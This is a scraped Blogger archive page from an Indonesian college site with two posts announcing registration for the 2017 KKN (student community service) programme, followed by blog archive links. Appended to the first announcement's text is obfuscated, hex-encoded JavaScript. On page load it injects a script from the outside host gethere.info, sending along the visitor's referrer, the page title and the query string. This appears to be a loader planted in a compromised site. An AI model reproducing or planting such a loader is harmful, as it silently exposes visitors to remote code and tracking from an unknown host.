<meta content='6603150161939042676' itemprop='blogId'/>
<meta content='7718586355840294156' itemprop='postId'/>
<a name='7718586355840294156'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi_2.html'>Pengumuman Pendaftaran KKN ANGK. XXI STAIN Parepare 2017</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7718586355840294156' itemprop='description articleBody'>
STAIN PAREPARE. Pusat penelitian dan pengabdian pada Masyarakat (P3M) STAIN Parepare telah membuka pendaftaran calon peserta KKN Angk. XXI Tahun 2017, yang dimulai pada tanggal 6 maret s/d 28 April 2017. adapun persyaratan pendaftaran dapat dilihat pada papan pengumuman yang ada di Kantor Jurusan Masing-masing atau langsung ke Kantor P3M STAIN Parepare. Demikian Pengumuman ini untuk menjadi perhatian.var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&amp;&amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07117387214725370392' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' title='author profile'>
<span itemprop='name'>Belanegara IAIN Parepare</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi_2.html' itemprop='url'/>
<a class='timestamp-link' href='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi_2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-02T04:57:00-08:00'>04.57</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi_2.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-23935995'>
<a href='https://www.blogger.com/post-edit.g?blogID=6603150161939042676&postID=7718586355840294156&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7718586355840294156&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7718586355840294156&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7718586355840294156&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7718586355840294156&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7718586355840294156&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://belanegara.iainpare.ac.id/search/label/Kemahasiswaan' rel='tag'>Kemahasiswaan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://www.stainparepare.ac.id/wp-content/uploads/2017/03/alur-kkn022-218x300.jpg' itemprop='image_url'/>
<meta content='6603150161939042676' itemprop='blogId'/>
<meta content='7469012305490663833' itemprop='postId'/>
<a name='7469012305490663833'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi.html'>PENGUMUMAN PENDAFTARAN KKN ANGK. XXI STAIN PAREPARE TAHUN 2017</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7469012305490663833' itemprop='description articleBody'>
<img alt="" class="alignnone size-medium wp-image-4565" height="300" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smtlrFC6NWHi2y3W9wqkT9qlong4vUS7SpTlO8luH-0xVae0xsMj6uvY2zE6ROpn-12enZ_K6ZH2VLKe8UbP0AgK1-Rz9ANUYAoxex79GRzQQsjR63_wM5_qwimhxcXvcpMBINt_RKoK0TnbXueq6Ih9ikiQ=s0-d" width="218">STAIN PAREPARE. Pusat penelitian dan pengabdian pada Masyarakat (P3M) STAIN Parepare telah membuka pendaftaran calon peserta KKN Angk. XXI Tahun 2017 yang dimulai pada tanggal 6 maret s/d 28 April 2017. adapun persyaratan pendaftaran dapat dilihat pada papan pengumuman yang ada di Kantor jurusan Masing-masing atau langsung ke Kantor P3M STAIN Parepare.<br/>Demikian Pengumuman ini untuk menjadei perhatian.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07117387214725370392' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' title='author profile'>
<span itemprop='name'>Belanegara IAIN Parepare</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi.html' itemprop='url'/>
<a class='timestamp-link' href='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-02T04:10:00-08:00'>04.10</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-23935995'>
<a href='https://www.blogger.com/post-edit.g?blogID=6603150161939042676&postID=7469012305490663833&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7469012305490663833&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7469012305490663833&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7469012305490663833&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7469012305490663833&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=7469012305490663833&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://belanegara.iainpare.ac.id/search?updated-max=2017-04-20T01:51:00-07:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://belanegara.iainpare.ac.id/search?updated-max=2017-03-02T04:10:00-08:00&max-results=7' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</span>
<a class='home-link' href='https://belanegara.iainpare.ac.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://belanegara.iainpare.ac.id/feeds/posts/default' target='_blank' type='application/atom+xml'>Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mengenai Saya</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Belanegara IAIN Parepare
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07117387214725370392' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1452)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1283)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(251)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(188)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://belanegara.iainpare.ac.id/2017/03/giliran-prodi-perbankan-syariah-di.html'>GILIRAN PRODI PERBANKAN SYARIAH DI VISITASI OLEH B...</a></li>
<li><a href='https://belanegara.iainpare.ac.id/2017/03/prodi-kpi-dan-md-di-visitasi-oleh-ban-pt.html'>PRODI KPI DAN MD DI VISITASI OLEH BAN-PT</a></li>
<li><a href='https://belanegara.iainpare.ac.id/2017/03/tim-asesor-ban-pt-melakukan-visitasi-di.html'>TIM ASESOR BAN-PT MELAKUKAN VISITASI DI STAIN PARE...</a></li>
<li><a href='https://belanegara.iainpare.ac.id/2017/03/pusat-pasih-adakan-muhadharah.html'>PUSAT PASIH ADAKAN MUHADHARAH</a></li>
<li><a href='https://belanegara.iainpare.ac.id/2017/03/penerima-beasiswa-bidik-misi-adakan.html'>PENERIMA BEASISWA BIDIK MISI ADAKAN TUDANG SIPULUNG</a></li>
<li><a href='https://belanegara.iainpare.ac.id/2017/03/tim-panitia-kkn-xxi-tahun-2017-stain.html'>TIM PANITIA KKN XXI TAHUN 2017 STAIN PAREPARE TEMU...</a></li>
<li><a href='https://belanegara.iainpare.ac.id/2017/03/model-tulang-ikan-antar-haris-sunubi.html'>MODEL TULANG IKAN, ANTAR HARIS SUNUBI RAIH GELAR D...</a></li>
<li><a href='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi_2.html'>Pengumuman Pendaftaran KKN ANGK. XXI STAIN Parepar...</a></li>
<li><a href='https://belanegara.iainpare.ac.id/2017/03/pengumuman-pendaftaran-kkn-angk-xxi.html'>PENGUMUMAN PENDAFTARAN KKN ANGK. XXI STAIN PAREPAR...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2015/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://belanegara.iainpare.ac.id/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
